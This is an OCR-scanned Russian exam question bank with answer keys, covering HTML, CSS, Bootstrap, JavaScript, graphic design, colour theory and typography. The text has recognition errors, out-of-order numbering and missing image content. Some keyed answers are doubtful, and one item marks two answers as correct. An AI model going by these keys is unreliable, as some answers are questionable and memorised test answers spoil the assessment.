- д) 5<br/>body></body>.

#### 198. Укажите правильную последовательность тегов формы



- a) 1<input type="text">
- $6)$  2  $\leq$ input type="checkbox">
- в) 3<input type="radio">

#### 199. Установите соответствие между тегами и их обозначениями



202. Установите соответствие между тегами, отвечающими за форматирование



 $203.$  Что такое CSS?

#### а) технология описания внешнего вида документа;

- б) метод установки РНР
- в) Глобальный массив, хранящий переменные сессий
- г) Дирректива в файле настройки php.ini
- 204. Что такое Bootstrap 4?
	- а) Библиотека
	- б) Фреймворк
	- в) Скрипт
	- г) Веб-страница
- 205. На сколько колонок Bootstrap делит страницу?
	- $a) 3$
	- $6) 6$
	- $B) 9$
	- $\Gamma$ ) 12

#### 206. Без чего страница не будет адаптироваться под мобильные устройства

- а) Заголовок страницы
- б) Таблицы стилей
- в) Мета тег
- г) Объявление кодировки
- 207. Ширина контейнера
	- a) 960px
	- $6)$  1080px
	- в) 1140рх
	- $r)$  1920px

#### 208. С помощью чего происходит адаптация веб-сайта под мобильные устройства

- а) Мета тег
- б) Контейнер
- в) Индексация
- г) Медиа запрос

209. Подключение JavaScript происходит с помощью тега...

- a)  $\langle$ link $\rangle$
- $6)$  <meta>
- B) <script></script>
- $r)$  <head></head>
- 210. Какой псевдокласс отвечает за наведение курсором на элемент
	- a) Hover
	- $6)$  Focus
	- B) Active
	- r) Visited
- 211. Какой псевдокласс отвечает за клик по элементу
	- a) Hover
	- **6)** Focus
	- B) Active
	- r) Visited
- 212. JavaScript это...

## а) Скриптовый язык программирования

б) Библиотека

- в) Язык веб-программирования
- г) Таблица стилей
- 213. Определите тег HTML5
	- a) <head></head>
	- **б) <header></header>**
	- в)  $<$ body> $<$ body>
	- $r$ ) <html></html>
- 214. Как объявить тип данных переменной в JavaScript
	- а) Var int UKRTB
	- б) Var UKRTB[int]
	- в) Int UKRTB

## **г) Тип данных не объявляется**

# 215.JavaScript библиотека позволяющая интерактивно оживить веб-страницу

- **а) jQuery**
- б) Wow
- в) Animate
- г) ModalShow

216. Какой формат графики нельзя публиковать на веб-странице

- а) JPG
- б) SVG
- в) GIF
- **г) TIFF**
- 217. Подключение файла таблиц стилей происходит через тег
	- **а) Link**
	- б) Script
	- в) Img
	- г) Code
- 218. Доменное имя это…
	- а) символьное имя, служащее для идентификации дискового пространства в сети интернет
	- **б) символьное имя, служащее для идентификации областей, которые являются единицами административной автономии в сети Интернет**
	- в) символьное имя хостинга
- 219. Правильно адаптированный веб-сайт это…
	- а) Веб-сайт, который отображается во всех браузерах
	- **б) Веб-сайт, который корректно отображается на всех видах мобильных устройств**
	- в) Веб-сайт, который корректно отображается на всех видах операционных систем
	- г) Веб-сайт, который открывается на мобильном устройстве
- 220. Функция fadeIn библиотеки jQuery
	- а) Скрывает элемент
	- **б) Показывает элемент**
	- в) Удаляет элемент
	- г) Создает элемент
- 221. Функция fadeOut библиотеки jQuery

## **а) Скрывает элемент**

- б) Показывает элемент
- в) Удаляет элемент
- г) Создает элемент
- 222. @keyframes позволяет…
	- а) Изменить элемент при наведении на него
	- б) Изменить элемент при клике на него
- в) Медиа запрос адаптации веб-сайта
- **г) Создание анимации**
- 223. Валидный html код…
	- **а) Не содержит синтаксических ошибок**
	- б) Не содержит логических ошибок
	- в) Не содержит php код
	- г) Не содержит css код
- 224. Какой тег определяет переход на следующую строку?
	- **а**) <br>
		- $6)$   $\langle$ img $\rangle$
		- в)  $\langle \text{div} \rangle$
		- г)  $\langle$ hr>
- 225. Какие теги из перечисленных ниже определяют элементы-контейнеры?
	- a)  $\langle$ img $\rangle$
	- $6)$   $**br**$
	- **в) <div>**
	- г) <section>
- 226. !important обозначает…

# **а) Обозначает параметр важным**

- б) Комментирует параметр
- в) Параметр сработает при наведении на элемент
- г) Параметр сработает при клике на элемент
- 227. Деление элементов по слоям происходит с помощью параметра…
	- а) Position
	- **б) Z-index**
	- в) Display
- 228. Библиотека Wow.js необходима для…
	- а) Создания анимации
	- **б) Показа анимации в определенный момент**
	- в) Легкого написания JavaScript кода
	- г) Создания модального окна
- 229. Вызов анимации в CSS с помощью параметра..
	- а) Transition
	- б) Animation-delay
	- **в) Animation**
	- г) Animation-name
- 230. CMS –это…
	- а) CSS фреймворк
	- **б) Система управления контентом**
	- **в)** Библиотека JavaScript
- 231. HTML-документ всегда начинается открывающим тегом...

## **Ответ: <html>**

232. Атрибут «ALIGN» определяет …

## **Ответ: выравнивание**

- 233. В каком месте HTML документа должны определяться теги  $lt;$ title>,  $lt;$ link> и  $lt;$ meta>. **Ответ: <head></head>**
- 234. Внутри какого тега должен стоять атрибут align, чтобы происходило выравнивание содержимого всех ячеек в строке таблицы? **Ответ: <tr>**
- 235. Как создать кнопку для отправки данный формы?
	- **Ответ: <input type="submit">**
- 236. Как установить штриховую линию рамки в CSS? **OTBeT:** dashed
- 237. Код ссылки



## Ответ: <a href="ссылка">Пример 1</a>

238. Мнемоническая подстановка символа неразрываемого пробела

# Ответ: &#160:

239. Мультидисциплинарная область деятельности, относящаяся к планированию и производству веб-сайтов, которое включает (но не исчерпывается) техническую разработку, структурирование информации, визуальный дизайн и доставка по сети.

#### **Ответ: Web-дизайн**

240. Найдите ошибку и запишите правильно: < OL><TR></TABLE><TD></TD></OL>  $<$ TABLE> $<$ /TR> $<$ LI>

## OTBeT: <ol><li><table><tr><td></td></tr></table></li></ol>

241. Приведен следующий HTML – код: <font color="green"><font col-

or="red">Окно</font></font>. В какой цвет будет отображено слово «Окно» в браузере? Ответ: Зеленый

242. Размещение web-страниц в сети Интернет на заранее арендованном дисковом пространстве какого-либо сервера

#### Ответ: Публикация на хостинге

243. Символ копирайта ©

# Ответ: &сору;

- 244. Объявите блок контейнера
	- Ответ: <div class="container"></div>
- 245. Мета тег для адаптации веб-сайта под мобильные устройства

#### OTBeT: <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to $fit=no''>$

- 246. Медиа запрос для адаптации веб-сайта под мобильные устройства Ответ: @media (min-width: 576px)
- 247. Запрос создания анимации CSS Ответ: @keyframes {}
- 248. Объявите линию и 3 колонки в ней

```
Orber: <div class="row"><div class="col-4"></div><div class="col-4"></div><div
class="col-4"></div></div>
```
## 249. Параметр CSS, который обеспечивает задержку в изменении элемента **Ответ:** transition

250. Объявите переменную UKRTB и запишите в нее расшифровку аббревиатуры с помощью JavaScript

OTBeT: var UKRTB =  $'$ .......':

- 101. Для вывода графической информации в персональном компьютере используется
	- д) мышь
	- е) клавиатура
	- ж) экран дисплея
	- з) сканер

102. Наименьший логический двумерный элемент цифрового изображения в растровой графике, или [физический] элемент матрицы дисплеев, формирующих изображение.

- д) точка
- е) зерно люминофора
- ж) пиксель

з) растр

103. В каком формате файла нельзя показывать проект клиенту?

- д) .jpg
- **е) .psd**
- ж) .png
- з) .gif

104. Комплиментарный цвет синего — это…

- д) Красный
- е) Зеленый
- ж) Желтый
- **з) Оранжевый**
- 105. Графическое изображение с фигурой по центру относится к типу композиции:
	- д) Уравновешенный
	- е) Асимметричный
	- **ж) Упрощенный**
	- з) Ничего из перечисленного
- 106. Расположение графических и текстовых объектов это…
	- д) Организация
	- е) Воркфлоу
	- **ж) Композиция**
	- з) Кернинг
- 107. В Баухауз считают, что святая троица цветов для графического дизайна это:
	- д) Красный, зеленый, синий
	- **е) Красный, черный и белый**
	- ж) Красный, синий и желтый
	- з) Красный, серый, белый

108. Векторное изображение...

- д) Ограничено большим размером
- **е) Масштабируется без потери качества**
- ж) Популярно среди фотографов
- з) Открывается в Фотошоп

109. Что из этого не является элементом дизайна?

- д) Линия
- е) Фигура
- **ж) Единство**
- з) Текстура

110. Это первый цвет, на который реагирует человеческий глаз, когда он попадает в поле зрения

- **д) Красный**
- е) Синий
- ж) Зеленый
- з) Белый
- 111. Цветовая система CMYK используется для…
	- д) Веб-дизайна
	- е) Графического интерфейса
	- **ж) Печати изображений**
	- з) Мобильных приложений
- 112. Что такое «композиция»?
	- д) Использование теории цвета и типографики
	- **е) Расположение визуальных элементов на формате**
	- ж) Правильное использование картинок на плоскости
	- з) Всё выше перечисленное
- 113. Что такое симметрия в композиции?
	- **д) Равновесие визуальных объектов**
	- е) Два одинаковых объекта
	- ж) Одинаковый цвет объектов
	- з) Все вышеперечисленное
- 114. Какой есть «заменитель» золотого сечения в дизайне?
	- **д) 1.41 (Серебряное сечение)**
	- е) 1.46 (Сверхзолотое сечение)
	- ж) 1.2 (Медное сечение)
	- з) 1.8 (Платиновое сечение)
- 115. Из каких характеристик состоит композиционный вес?
	- д) Объём
	- е) Форма
	- ж) Цвет
	- **з) Все перечисленные**
- 116. Сколько может быть линий плоскости (линий горизонта)?
	- **д) 1**
	- е) 2
	- ж) 3
	- з) бесконечно много
- 117. Что такое ритм в композиции?
	- **д) Последовательность похожих объектов**
	- е) Одинаковые интервалы между одинаковыми объектами
	- ж) Объекты, которые формируют строго прямую линию
	- з) Разные интервалы между разными объектами
- 118. Какой композиционный прием мы наблюдаем как в природе, так и в искусстве?
	- д) Золотое сечение
	- е) Ритм
	- ж) Правило третей
	- **з) Все перечисленные**
- 119. Какой аспект не играет роль в создании графического элемента?
- д) Цвет
- **е) Цена**
- ж) Типографика
- з) Изображение

120. Что определяет сочетаются ли цвета?

- д) Айдентика
- е) Объем
- **ж) Теория цвета**
- з) Типографика

121. Какой цвет не является базовым в системе RGB?

- д) Красный
- е) Синий
- **ж) Желтый**
- з) Зеленый
- 122. Какой цвет выражает уверенность, доверие, лояльность?
	- д) Желтый
	- **е) Синий**
	- ж) Фиолетовый
	- з) Красный
- 123. В какой системе цветов используются противоположные два цвета?
	- **д) Комплементарный**
	- е) Монохромный
	- ж) Аналоговый
	- з) Треугольный
- 124. Дизайн, который одинаково скомпонован на обоих сторонах оси называется ...
	- д) Кривой дизайн
	- **е) Симметричный дизайн**
	- ж) Асимметричный дизайн
	- з) Графический дизайн
- 125. Как обычно двигается взгляд человека по изображению?
	- **д) Справа налево**
	- е) Сверху вниз
	- **ж) Слева направо**
	- з) Снизу вверх
- 126. Искусство работы с текстом это ...
	- д) Брендбук
	- **е) Типографика**
	- ж) Дизайн
	- з) Айдентика
- 127. Шрифт с засечками это ...
	- д) Colibri
	- **е) Serif fonts**
	- ж) San-Serif
- 3) Handwritting
- 128. В Adobe Illustrator физический размер изображения может измеряться в ...
	- д) точках на дюйм (dpi)
	- е) пикселах
	- ж) см, мм, дюймах или пикселах
	- $3)$  M, MM, CM

#### 129. К какому виду дизайна относится картинка?

- д) Флэт дизайн
- е) Скеоморфизм
- ж) Неоморфизм
- з) Объемный дизайн



- 130. Как убрать видимость слоя в графическом редакторе?
	- д) Нажать на замочек
	- е) Выбрать слой, нажав правой кнопкой мыши
	- ж) Нажать на глазик
	- з) Нажать на корзину
- 131. Дизайн это ....

д) Деятельность по проектированию эстетических свойств промышленных изделий

е) Принцип сочетания удобства, экономичности и красо-**THI** 

ж) Вид проектной деятельности, цель которой эстетика и

- функциональность
- з) Теория об объектах и цветах

#### 132. Фирменный стиль содержит обычно не более

- д) 3-х цветов
- e)  $4-x$  цветов
- ж)  $2-x$  цветов
- 3) Все ответы верны

#### 133. Основными средства создания образа в графическом дизайне является

- д) Контраст-тождество-нюанс
- е) Симметрия-асимметрия,



- ж) Динамика−статика
- **з) Все ответы верны**
- 134. Назовите инструмент для закрашивания части рисунка одним цветом
	- д) Заплатка
	- е) Кадрирование
	- ж) Штамп
	- **з) Заливка**

135. К основным операциям, возможным в графическом редакторе, относятся ...

- д) Линия, круг, прямоугольник
- **е) Выделение, копирование, вставка**
- ж) Карандаш, кисть, ластик
- з) Наборы цветов (палитра)

136. Какой из графических редакторов является векторным?

- д) Adobe Photoshop
- е) Paint
- **ж) Corel Draw**
- з) Gimp

137. Сетку из горизонтальных и вертикальных столбцов, которую на экране образуют пиксели, называют:

- д) Видеопамятью
- е) Видеоадаптером
- **ж) Растром**
- з) Дисплейным процессором

138. Для хранения 256-цветного изображения на один пиксель требуется:

- д) 2 байта
- е) 4 бита
- ж) 256 битов
- **з) 1 байт**

139. Графика с представлением изображения в виде последовательности точек со своими координатами, соединенных между собой кривыми, которые описываются математическими уравнениями, называется

- д) Фрактальной
- е) Растровой
- **ж) Векторной**
- з) Прямолинейной

140. Применение векторной графики по сравнению с растровой:

- д) Не меняет способы кодирования изображения
- е) Увеличивает объем памяти, необходимой для хранения изображения

ж) Не влияет на объем памяти, необходимой для хранения изображения, и на трудоемкость редактирования изображения

# **з) Сокращает объем памяти, необходимой для хранения изображения, и облегчает редактирование последнего**

141. Растровое изображение представляется в памяти компьютера в виде…

- д) Графических примитивов и описывающих их формул
- **е) Последовательности расположения и цвета каждого пикселя**
- ж) Математических формул, содержащихся в программе
- з) Параметров графических примитивов
- 142. Чаще всего векторная графика применяется при разработке…
	- **д) полиграфических изданий**
	- е) развлекательных программ
	- ж) создании электронной артгалереи
	- з) мобильных приложений
- 143. Сокращение dpi означает…
	- д) **точек на дюйм**
	- е) дюймов на точку
	- ж) сантиметров на точку
	- з) точек на сантиметр

144. Характеристика цвета «Яркость» используется в цветовой модели…

- д) RGB
- е) CMYK
- **ж) HSB**
- з) HSL

145. Метод кодирования цвета RBG, как правило, применяется:

- д) при хранении информации в видеопамяти;
- е) при организации работы на печатающих устройствах;
- ж) при сканировании изображений;
- **з) при кодировании изображений, выводимых на экран цветного дисплея.**

146. Палитрами в графическом редакторе являются...

- д) линия, круг, прямоугольник
- е) выделение, копирование, вставка
- ж) карандаш, кисть, ластик
- **з) наборы цветов**

147. Какое из действий можно выполнить только при помощи растрового графического редактора?

- д) изменить масштаб изображения
- **е) изменить яркость и контрастность изображения**
- ж) повернуть изображение на заданное число градусов
- з) скопировать фрагмент изображения

148. Производственный процесс составления (монтажа) полос заданного формата из подготовленного набора всех видов и иллюстраций.

- д) Проектирование
- е) Дизайн
- **ж) Верстка**
- з) Веб-дизайн

149. Часть отпечатанного листа издания, образуемая при его сгибании (фальцовке) в несколько раз и определяющая размер страницы

- д) Страница
- **е) Доля**
- ж) Абзац
- з) Полоса

150. Найдите *верное* утверждение:

д) При сканировании изображений формируется графическая информация векторного типа;

е) Векторные графические файлы хранят информацию о цвете каждого пикселя изображения;

ж) Растровые изображения легко масштабируются без потери качества;

**з) Один из недостатков растровой графики — большой размер графических файлов.**

151. Найдите *неверное* утверждение:

**д) Растровый подход рассматривает изображение как совокупность простых элементов — графических примитивов, описываемых уравнениями линий;**

е) Растровые графические файлы хранят информацию о цвете каждого пикселя изображения;

ж) При сканировании изображений формируется графическая информация растрового типа;

з) Векторные изображения легко масштабируются без потери качества.

152. Из сочетания каких цветов складывается на экране вся красочная палитра, основанная на методе кодирования RGB?

- д) белый, черный, серый;
- е) красный, голубой, зеленый;
- **ж) синий, зеленый, красный;**
- з) белый, черный, бесцветный.

153. Одной из основных функций графического редактора является:

- д) генерация и хранение кода изображения;
- е) просмотр и вывод содержимого видеопамяти;
- ж) сканирование изображений;
- **з) создание изображений.**

154. Примитивами в графическом редакторе называются...

- **д) линия, круг, прямоугольник**
- е) карандаш, кисть, ластик
- ж) выделение, копирование, вставка
- з) наборы цветов (палитра)

155. Набор пиктограмм с изображением инструментов для рисования, палитра, рабочее поле, меню образуют:

- д) полный набор графических примитивов графического редактора;
- е) набор режимов работы графического редактора;
- ж) набор команд, которыми можно воспользоваться при работе с графическим редактором;
- з) **среду графического редактора**.
- 156. Выберите стили оформления иконок:
	- **ж)плоские**
	- **з) объемные**
	- и) наружные
	- к) внутренние
	- **л) контурные**
	- м) залитые
- 157. Какие из перечисленных ниже графических редакторов являются векторными?
	- ж) Adobe Photoshop
	- з) PhotoPaint
	- **и) Corel Draw**
	- к) Paint
	- **л) Adobe Illustrator**
	- **м) AutoCad**
- 158. Графические примитивы в графическом редакторе это:
	- 5. операции, выполняемые над файлами, содержащими изображения, созданные в графическом редакторе;
	- **6. простейшие фигуры, рисуемые с помощью специальных инструментов графического редактора;**
	- 7. элементы интерфейса и среды графического редактора;
	- 8. режимы работы графического редактора
- 159. Чем является цифра 24 в характеристике растрового изображения: 1024х768х24?
	- д) шириной
	- е) высотой
	- ж) разрешением
	- **з) глубиной цвета**

160. Выбери растровые форматы графических файлов.

- б) CDR
- **в) JPEG**
- г) PSD
- **д) BMP**
- **е) GIF**
- **ж) TIFF**
- з) AI

161. В 1968 году кафедрой учебной и научной фотографии и кинематографии МГУ было создано…

- д) первый компьютер
- е) первая операционная система
- **ж) компьютерная математическая модель движения кошки**
- з) алфавитно-цифровой принтер



# 162. Установите соответствие видов графики и изображений

Ответ: 1В, 2А, 3Б, 4Г

163. Какая модель образует трехмерный растр?

- д) Аналитическая модель
- е) Воксельная модель
- ж) Равномерная сетка
- 3) Полигональная модель

164. Определите соответствие инструментов выделения графического редактора Adobe Photoshop и их назначения



# Ответ: 1Г, 2В, 3А, 4Б

165. Преобразование внутреннего представления информационной модели в формат, отличающийся от собственного формата документов графического редактора, с сохранением результата в виде файла называется….

- д) рендеринг
- е) сохранение
- **ж) экспорт**
- з) импорт

166. На рисунке представлен цветовой куб. Где находятся оттенки серого цвета?

- д) в периметре ∆ АВС
- **е) на отрезке OD**
- ж) в вершинах куба
- з) на отрезке CB



167. Выравнивание строк набранного текста относительно одного или двух боковых краев полосы или колонки набора (полей).

# **д) Выключка**

- е) Интерлиньж
- ж) Кернинг
- з) Трекинг

168. Как называется полоса, имеющая отступ текста от верхней линии полосы набора, начинающая разделы или главы изданий?

- д) Отступной
- е) Начальной
- **ж)Спусковой**
- з) Концевой

169. Полоса – это полиграфический термин, обозначающий ... в блоке брошюры или книги?

д) Колонку

# **е) Одну страницу**

- ж) Половину страницы
- з) Разворот

170. Как называются шрифты, в которых длина букв по горизонтали одинаковая?

- д) Символьные шрифты
- е) Рукописные шрифты
- **ж) Моноширинные**
- з) Акцидентные

171. Совокупность методов, позволяющих получить описание изображения, поданного на вход, либо отнести заданное изображение к некоторому классу это..

## **д) Computer vision (распознавание образов)**

- е) Image processing (обработка изображений)
- ж) Computer graphics (Компьютерная графика)
- з) Нет подходящего ответа

172. Какой формат файла сохранит слои в вашем документе, что позволит печатникам делать послойную печать отдельно для CMYK, спотовых цветов и постпечатных слоев?

- д) GIF
- е) PNG
- ж) PDF/X-1
- **з) PDF/X-4**

173. Структурный элемент информационной модели изображения, представляющий собой совокупность данных, содержащих в себе информацию об отдельном структурном элементе изображения.

- **д) Дескриптор**
- е) Пиксель
- ж) Воксель
- з) Примитив

174. Преобразование внутреннего представления информационной модели в формат, отличающийся от собственного формата документов графического редактора, с сохранением результата в виде файла.

- д) Импорт
- **е) Экспорт**
- ж) Трассировка
- з) Сохранение

175. Целевая аудитория этого цвета – женщины, ассоциируется с нежностью, наивностью, а также с подарками, отношениями.

- д) Красный
- **е) Розовый**
- ж) Оранжевый
- з) Желтый

176. Этот игривый и яркий цвет подойдет детским и молодежным брендам. Его оттенки могут выглядеть дешево, поэтому на пользу этот цвет подойдет и тем брендам, которые предлагают продукты и услуги по невысоким ценам.

- д) Красный
- е) Розовый
- **ж) Оранжевый**
- з) Зеленый

177. Область графического дизайна, которая занимается шрифтами и текстом, но не только вопросами подбора шрифтов, а прежде всего вопросом использования текста в графических макетах.

- д) Орфография
- **е)** Трассировка
- **ж) Типографика**
- з) Шрифтографика

178. Определите соответствия начертаний шрифта:



## Ответ: 1А, 2В, 3Г, 4Б

179. Определите соответствия типографических терминов:

